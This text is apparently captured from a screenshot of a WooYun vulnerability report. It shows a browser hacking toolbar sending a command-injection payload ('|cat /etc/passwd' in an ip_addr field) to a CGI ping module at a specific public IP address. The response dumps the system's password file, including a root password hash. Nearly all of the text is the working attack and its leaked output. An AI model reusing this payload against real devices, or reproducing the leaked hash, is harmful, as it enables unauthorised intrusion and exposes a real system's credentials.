 222.168.144.238:8888/cgi-bin/dsweb.cgi
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://222.168.144.238:8888/cgi-bin/dsweb.cgi
Enable Post data Enable Referrer
Post data
ip_addr=|cat /etc/passwd&module=net_tool&op_req=read_system&sub_module=ping
{success:true,data:{ping:' root:$1$SEG.a2Aa$R.XEEAv3t1dXqdJy7nGdP1:0:0:root:/:/bin/sh+apache:x:80:80:apache:/:/bin/sh+mysql:x:27:27:MySQL Server:/var
/lib/mysql:/bin/sh+pcap:x:28:28:PCAP:/tmp:/bin/sh+nobody:x:99:99:nobody:/tmp:/bin/false+sshd:x:33:33:sshd:/:/bin/false+ftp::1001:1001:ftp:/var:/bin/false+' }}
www.wooyun.org